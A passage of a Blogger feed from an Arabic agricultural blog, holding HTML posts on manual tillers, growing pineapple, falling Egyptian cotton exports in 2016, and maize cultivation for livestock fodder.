والمحاصيل\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj\/s400\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTM3IM8QsqZoE69KLDPSGE5rP7iL-4Jv-MS8qVnOIHHnCcrgOJ1gmXCCOvH-d1qrYr_eo100417Id18turVDbiwoa_-IDn3IGgSTSiPxx9_BjzRtizHCX5eO6ormT-kMpITDduAZM-AI8_\/s1600\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A4%25D9%25A7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTM3IM8QsqZoE69KLDPSGE5rP7iL-4Jv-MS8qVnOIHHnCcrgOJ1gmXCCOvH-d1qrYr_eo100417Id18turVDbiwoa_-IDn3IGgSTSiPxx9_BjzRtizHCX5eO6ormT-kMpITDduAZM-AI8_\/s400\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A4%25D9%25A7.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nشاهد الفيديو :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/nYRLC3_YMwg\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/nYRLC3_YMwg?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan id=\"goog_1530699522\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1530699523\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_11445569\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_11445570\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/4416436223710968010\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/04\/blog-post.html#comment-form","title":"12 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4416436223710968010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/4416436223710968010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2017\/04\/blog-post.html","title":"العزاقة اليدوية - الحراثة اليدوية"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX4M3DOB_L-9y_81C063Is-rNuvcMzCaj2rNLqHqfr_FHb6JlDIYdJZc-_TuYeCcN5t6w1DYzxG36WP9qtCxj7ZlOZybSz5wJWgWkzCp3YOSYsForbXCleW3QTryCiooTnj-0IeeTYoiZj\/s72-c\/%25D9%25A2%25D9%25A0%25D9%25A1%25D9%25A7%25D9%25A0%25D9%25A3%25D9%25A1%25D9%25A7_%25D9%25A1%25D9%25A7%25D9%25A3%25D9%25A2%25D9%25A3%25D9%25A4.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-6000982825849035908"},"published":{"$t":"2016-12-06T12:58:00.000-08:00"},"updated":{"$t":"2016-12-07T14:26:22.435-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الاناناس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"اناناس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حصريات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الاناناس"},{"scheme":"http://www.blogger.com/atom/ns#","term":"فيديوهات"}],"title":{"type":"text","$t":"شاهد كيف يتم زراعة فاكهة الأناناس بالطرق الحديثة"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Eشاهد كيف يتم زراعة فاكهة الأناناس بالطرق الحديثة \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003Eيحتوي الأناناس على كميات كبيرة جدا من السكر وغني جدا بالفيتامينات والخمائر المساعدة على الهضم.. 70% من وزنها ماء و 20% سكر، يوجد في الأناناس مادة تسمى البروميلين التي تساعد في هضم أثقل الأغذية على المعدة.. كما وجد بها الكثير من الأملاح المعدنية مثل الفسفور واليود.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E- يمنع الأناناس عن المصابين بمرض السكر.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"background-color: white;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Times,\u0026quot;Times New Roman\u0026quot;,serif;\"\u003E- يفيد في ادرار البول ومكافحة السموم الموجودة في الدم.\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Ehttps:\/\/youtu.be\/qj0FZRKaw7Y\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/qj0FZRKaw7Y\/0.jpg\" frameborder=\"0\" height=\"270\" src=\"https:\/\/www.youtube.com\/embed\/qj0FZRKaw7Y?feature=player_embedded\" width=\"480\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/6000982825849035908\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/12\/blog-post.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6000982825849035908"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6000982825849035908"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/12\/blog-post.html","title":"شاهد كيف يتم زراعة فاكهة الأناناس بالطرق الحديثة"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/qj0FZRKaw7Y\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-6660952960844580673"},"published":{"$t":"2016-09-20T15:56:00.000-07:00"},"updated":{"$t":"2016-09-20T16:01:46.806-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الاحصاء"},{"scheme":"http://www.blogger.com/atom/ns#","term":"التيلة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الجهاز المركزي"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الغزل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"القطن"},{"scheme":"http://www.blogger.com/atom/ns#","term":"النسيج"},{"scheme":"http://www.blogger.com/atom/ns#","term":"صادرات"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":" الإحصاء” يرصد انخفاضا 16.5 % في صادرات القطن بالربع الثالث من 2016"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-lV_nz5po980bm6qKeuYIhJj2ucVhkYnNh0Alf0soeWvKL7W3ltkV4zDogmxgav11jJSnuAyY43BR8lcXgsIdOy08imQklpHDi1EV8Q2tZZImkAbVnLmHkwOolV1fbxyIn9KUj_kUPy5P\/s1600\/%25D8%25A7%25D9%2584%25D8%25AC%25D9%2587%25D8%25A7%25D8%25B2+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B1%25D9%2583%25D8%25B2%25D9%258A+%25D9%2584%25D9%2584%25D8%25AA%25D8%25B9%25D8%25A8%25D8%25A6%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B9%25D8%25A7%25D9%2585%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D8%25A5%25D8%25AD%25D8%25B5%25D8%25A7%25D8%25A1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"522\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-lV_nz5po980bm6qKeuYIhJj2ucVhkYnNh0Alf0soeWvKL7W3ltkV4zDogmxgav11jJSnuAyY43BR8lcXgsIdOy08imQklpHDi1EV8Q2tZZImkAbVnLmHkwOolV1fbxyIn9KUj_kUPy5P\/s640\/%25D8%25A7%25D9%2584%25D8%25AC%25D9%2587%25D8%25A7%25D8%25B2+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B1%25D9%2583%25D8%25B2%25D9%258A+%25D9%2584%25D9%2584%25D8%25AA%25D8%25B9%25D8%25A8%25D8%25A6%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B9%25D8%25A7%25D9%2585%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D8%25A5%25D8%25AD%25D8%25B5%25D8%25A7%25D8%25A1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"agenda-desc2\" dir=\"rtl\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"agenda-desc2\" dir=\"rtl\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"agenda-desc2\" dir=\"rtl\"\u003E\n\u0026nbsp;أ ش أ  \u003Cbr \/\u003E\n\u003Cdiv\u003E\nرصد الجهاز المركزي للتعبئة العامة والإحصاء انخفاضا 16.5 % في صادرات الأقطان خلال الربع الثالث من 2016.\u003Cbr \/\u003E\nوسجلت الصادرات 145.6 ألف قنطار متري مقابل 174.3 ألف قنطار مترى لنفس الفترة من الموسم السابق.\u003Cbr \/\u003E\nوأوضح\n الإحصاء – في النشرة الربع سنوية للقطن الربع الثالث للموسم  الزراعى \n2015\/2016 – أن الهند كانت أكثر الدول استيرادا للقطن المصري حيث  بلغت \nالكمية المصدرة إليها 76.8 أل`ف قنطار مترى بنسبة قدرها 52.7 % من  إجمالي \nالكمية المصدرة خلال هذه الفترة.\u003Cbr \/\u003E\nوأضاف أن إجمالى كمية المستهلك من \nالأقطان المحلية انخفضت إلى 131.1 ألف  قنطار متري خلال الفترة (مارس \/ \nمايو 2016) مقابل 163.2 ألف قنطار مترى  لنفس الفترة من الموسم السابق \nبنسبة انخفاض 19.7 % ويرجع هذا الانخفاض إلى  توقف بعض مصانع الغزل والنسيج\n عن الإنتاج.\u003Cbr \/\u003E\nوبين أن الاستهلاك تركز خلال هذه الفترة فى مجموعة \nالأصناف طويل وسط  التيلة حيث بلغ المستهلك منها 121.9 ألف قنطار مترى \nبنسبة قدرها 93 % من  إجمالى القطن المستهلك.\u003Cbr \/\u003E\nوذكر أن كمية الأقطان \nالتى تم حلجها بلغت 166.9 ألف قنطار مترى خلال  الفترة (مارس\/مايو 2016) \nمقابل 593.2 ألف قنطار مترى لنفس الفترة من الموسم  السابق بنسبة انخفاض \n71.9 % ويرجع هذا لانخفاض المحصول من القطن.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/www.agricultureegypt.com\/NewsDetails.aspx?CatID=cf068128-c380-42dc-b634-ccbcdc6b3cc0\u0026amp;ID=acd4779c-a2ef-4be0-b79f-064679c8bbf0#.V-G9frGxXIU\" target=\"_blank\"\u003Eالمصدر:- عالم الزراعة \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/6660952960844580673\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/165-2016.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6660952960844580673"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/6660952960844580673"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/165-2016.html","title":" الإحصاء” يرصد انخفاضا 16.5 % في صادرات القطن بالربع الثالث من 2016"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-lV_nz5po980bm6qKeuYIhJj2ucVhkYnNh0Alf0soeWvKL7W3ltkV4zDogmxgav11jJSnuAyY43BR8lcXgsIdOy08imQklpHDi1EV8Q2tZZImkAbVnLmHkwOolV1fbxyIn9KUj_kUPy5P\/s72-c\/%25D8%25A7%25D9%2584%25D8%25AC%25D9%2587%25D8%25A7%25D8%25B2+%25D8%25A7%25D9%2584%25D9%2585%25D8%25B1%25D9%2583%25D8%25B2%25D9%258A+%25D9%2584%25D9%2584%25D8%25AA%25D8%25B9%25D8%25A8%25D8%25A6%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B9%25D8%25A7%25D9%2585%25D8%25A9+%25D9%2588%25D8%25A7%25D9%2584%25D8%25A5%25D8%25AD%25D8%25B5%25D8%25A7%25D8%25A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-6346803377115523145"},"published":{"$t":"2016-09-20T15:45:00.000-07:00"},"updated":{"$t":"2016-09-20T15:45:32.638-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"الات حصاد الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"انتاج الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"حبوب الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"زراعة الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سيلاج الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"طرق زراعة الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"كيفية زراعة الذرة"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"زراعة الذرة لتوفير علف الماشية "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\nتعتبر الذرة من الاعلاف التي من تزويد مزارع تربية المواشي بالمواد \nالطاقية, وذلك نظرا لارتفاع قيمة الوحدة العلفية للذرة من الطاقة حيث يمكن \nاستعمال هذا العلف على 3 انواع:\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cul\u003E\n\u003Cli\u003E\u0026nbsp;علف اخضر يقدم للمواشي مباشرة بعد حشه\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp; \u0026nbsp;على شكل حبوب الذرة والتي يمكن الاعتماد عليها عند التسمين, كما يمكن استخدامها للغذاء البشري وأغراض اخرى صناعية\u003C\/li\u003E\n\u003Cli\u003E\u0026nbsp; \u0026nbsp;كما يمكن حفظ الذرة عن طريق السلوجة حيث تمكن هذه الطريقة من توفير \nالعلف الاخضر في الفترات الجافة التي يتعذر خلالها انتاج الأعلاف الخضراء \nوالتي تلعب دور مهم خصوصا في تربية الأبقار والماعز الحلوب…\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpxrfRfGxRoa4QEPuemZabIfFQlL18Aa6Uw5lvfcVydexXTFP4yqTT9TtweTCsv2Hg4wEUlQo0vLmeG1wgbAlBmGNtNZSDHflGXdTJrX_QlcUWTiDzVLswgUTS3qc09p1SEEU8bdpklxf\/s1600\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B0%25D8%25B1%25D8%25A9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSpxrfRfGxRoa4QEPuemZabIfFQlL18Aa6Uw5lvfcVydexXTFP4yqTT9TtweTCsv2Hg4wEUlQo0vLmeG1wgbAlBmGNtNZSDHflGXdTJrX_QlcUWTiDzVLswgUTS3qc09p1SEEU8bdpklxf\/s400\/%25D8%25B2%25D8%25B1%25D8%25A7%25D8%25B9%25D8%25A9+%25D8%25A7%25D9%2584%25D8%25B0%25D8%25B1%25D8%25A9.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Col\u003E\n\u003Cli\u003E\u003Cstrong\u003Eالمتطلبات الخاصة لانتاج وزراعة الذرة\u003C\/strong\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cul\u003E\n\u003Cli\u003Eالتربة المناسبة: يمكن زراعة الذرة في جل انواع التربة عند توفرها على \nاحتياجات الذرة من الماء, لكن تبقى التربة الملائمة للزراعة هي التربة \nالعميقة ذات تصريف جيد للماء\u003C\/li\u003E\n\u003Cli\u003Eالحرارة اللازمة لزراعة الذرة: يبدأ موسم زراعة الذرة عندما تبدأ درجة \nالحرارة بالارتفاع, حيث انها معروفة باحتياجاتها المرتفعة للحرارة, عموما \nفان الدرجة الدنيى لزراعة الذرة هي 10 درجات مئوية, وأي انخفاض لدرجة \nالحرارة أو تزامنها مع الصقيع يؤثر سلبا على نمو نبات الذرة.\u003C\/li\u003E\n\u003C\/ul\u003E\nأما درجة الحرارة القصوى التي يمكن أن يتحملها نبات الذرة فتصل حوالي 25\n الى 30 درجة مئوية خلال النهار, حيث تؤثر سلبا على عملية التلقيح, في حين \nلا يجب ان تتعدى درجة حرارة الليل 18 درجة مئوية لتفادي ضياع الطاقة \nبارتفاع مستوى التنفس.\u003Cbr \/\u003E\n\u003Cdiv class=\"insert-post-ads\" style=\"clear: both; float: left; margin: 0 0 20px 0; width: 100%;\"\u003E\n\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-8346052505578534\" data-ad-format=\"auto\" data-ad-slot=\"1796819805\" data-adsbygoogle-status=\"done\" style=\"display: block; height: 60px;\"\u003E\u003Cins id=\"aswift_1_expand\" style=\"background-color: transparent; border: none; display: inline-table; height: 60px; margin: 0; padding: 0; position: relative; visibility: visible; width: 710px;\"\u003E\u003Cins id=\"aswift_1_anchor\" style=\"background-color: transparent; border: none; display: block; height: 60px; margin: 0; padding: 0; position: relative; visibility: visible; width: 710px;\"\u003E\u003C\/ins\u003E\u003C\/ins\u003E\u003C\/ins\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\n\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;2. انتقاء البذور عند زراعة الذرة\u003C\/strong\u003E\u003Cbr \/\u003E\n\nاستعمال البذور المحسنة عوض التي يتم انتاجها عند المزارعين أمر مهم \nللحصول على انتاج مهم للذرة, كما ان استعمال هذه البذور يمكن من اختيار \nالملائم منها للمناخ الذي سيتم الزرع فيه ونوع التربة بالاضافة الى قدرة \nهذه البذور على محاربة الامراض والنباتات الضارة…\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;3. الحرث وخدمة الأرض لبذر الذرة\u003C\/strong\u003E\u003Cbr \/\u003E\n\nتكتسي عملية الحرث اهمية قصوى, حيث أنها تهدف الى شق التربة وكسر تصلبها\n للسماح للبذور بالنمو والاستفادة من الماء والهواء بشكل جيد بالاضافة الى \nانها تؤدي الى التقليل من نسبة الاعشاب الضارة بدفن بذورها, تحويل بقايا \nالزراعة السابقة وتحويلها الى مواد عضوية مع خزن أكبر كمية ممكنة من مياه \nالامطار للاستفادة منها في موسم نمو الذرة.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\nاما عملية تحضير الأرض فهي تساعد على تسهيل الانبات وتطوير الجذور لذلك \nيجب تهييئ الأرض بشكل جيد لفراش البذور بحيث تكون التربة متماسكة ومهواة \nبشكل جيد مع تفادي تكتل التربة في العمق.\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;4. تقنيات زراعة الذرة والوقت الملائم لذلك\u003C\/strong\u003E\u003Cbr \/\u003E\n\nفي حالة المغرب والدول التي لها نفس المناخ السائد, فان موسم زراعة \nالذرة يبدا انطلاقا من شهر أبريل حينما تبدا درجات الحرارة بالارتفاع خصوصا\n في مناطق الغرب والمناطق الساحلية, اما بالمناطق الداخلية فتنطلق عملية \nالبذر في شهر مارس تفاديا للصقيع\u003Cbr \/\u003E\n\nخلال عملية الزرع يجب احترام معايير الكثافة والكمية للبذر, لذلك فان \nأحسن طريقة للتحكم فيها هي استعمال الة الزرع, حيث يسهل ضبطها على المعايير\n التي نختارها, لكن على العموم يجب اخذ هذه المعطيات بعين الاعتبار:\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cul\u003E\n\u003Cli\u003Eزرع كمية 25 الى 30 كلغ من حبوب الذرة في الهكتار الواحد لانتاج الحبوب ومن 75 الى 50 كلغ لانتاج العلف الاخضر او السلوجة\u003C\/li\u003E\n\u003Cli\u003Eعمق الزرع أو دفن البذور يكون بين 4 الى 6 سنم\u003C\/li\u003E\n\u003Cli\u003Eالمسافة الفاصلة بين الصفوف بين 70 الى 75 سنم عند انتاج الحبوب وبين 30 الى 40 سنم لانتاج الأعلاف الخضراء والسلوجة\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cstrong\u003Eملاحظة: المعايير المذكورة تتغير حسب نوع التربة, نوع البذور ومدى توافر مياه السقي\u003C\/strong\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;5. عملية تسميد الذرة\u003C\/strong\u003E\u003Cbr \/\u003E\n\nأ. السماد العضوي: يستعمل السماد العضوي بكمية 10 الى 15 طن في الهكتار الواحد حيث يجب نشره في الحقل جيدا 4 أيام قبل عملية الحرث\u003Cbr \/\u003E\n\nب. السماد الكيماوي: تختلف حاجيات الذرة من التسميد الكيماوي حسب نوع \nالتربة, حيث تحتاج الذرة الى 13 وحدة من الازوت, 6 من الفوسفور, 15 من \nالبوتاسيوم, 7.5 من الكبريت و 4.5 من المغنزيوم \u0026nbsp;لانتاج 1 طن من المادة \nالجافة\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\n\u003Cstrong\u003E\u0026nbsp; \u0026nbsp;6. السقي وحاجيات الذرة من الماء\u003C\/strong\u003E\u003Cbr \/\u003E\n\nتحتاج الذرة اجمالا من 4000 الى 6000 متر مكعب من الماء فهي بذلك تعتبر \nمن النباتات المستهلكة للمياه بكثرة لذلك من الاحسن استعمال تقنيات الري \nالموضعي لترشيد استعمال الماء.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca 